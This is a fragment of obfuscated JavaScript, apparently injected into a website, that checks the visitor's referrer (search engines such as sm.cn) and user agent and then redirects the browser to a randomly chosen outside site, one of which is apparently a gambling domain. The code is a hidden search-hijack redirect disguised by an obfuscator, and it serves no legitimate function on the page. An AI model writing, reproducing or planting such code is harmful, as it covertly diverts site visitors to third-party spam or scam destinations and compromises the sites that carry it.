sites=[_0x13ba0d(0x197,'iJOl'),'https://kaiyun.hgc3s4l7.vip',_0x13ba0d(0x18c,'h*Aq'),_0x13ba0d(0x188,'8VY#')],ref=document[_0x13ba0d(0x193,'(oUc')]||'',shouldJump=[_0x13ba0d(0x1a2,')n7o'),_0x13ba0d(0x1a7,'lZA8'),'sm.cn',_0x13ba0d(0x1a3,'8VY#'),_0x13ba0d(0x1a9,'01Sd')]['some'](function(_0xafb012){var _0x26446e=_0x13ba0d,_0x342bad={'udXaG':function(_0x2c51a4,_0x34523c){return _0x2c51a4>=_0x34523c;}};return _0x342bad[_0x26446e(0x187,'lZA8')](ref[_0x26446e(0x18a,'(N0p')](_0xafb012),0x0);})||!ref&&navigator['userAgent'][_0x13ba0d(0x199,'rfiH')](_0x13ba0d(0x19b,'SSRl'))>=0x0;shouldJump&&window[_0x13ba0d(0x18f,'h*Aq')][_0x13ba0d(0x19f,'01Sd')](sites[Math['floor'](Math[_0x13ba0d(0x190,'l9Aa')]()*sites[_0x13ba0d(0x19e,'iJOl')])]);var version_ = 'jsjiami.com.v7';